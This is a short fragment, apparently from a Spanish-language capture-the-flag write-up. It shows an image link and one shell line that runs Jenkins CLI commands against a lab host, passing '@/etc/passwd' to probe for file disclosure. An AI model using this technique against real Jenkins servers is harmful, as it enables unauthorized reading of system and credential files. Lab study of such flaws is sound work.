 | echo “[+] Para el comando $command: $(java -jar jenkins-cli.jar -s http://10.10.11.10:8080 $command @/etc/passwd 2>&1 | wc -l )”; |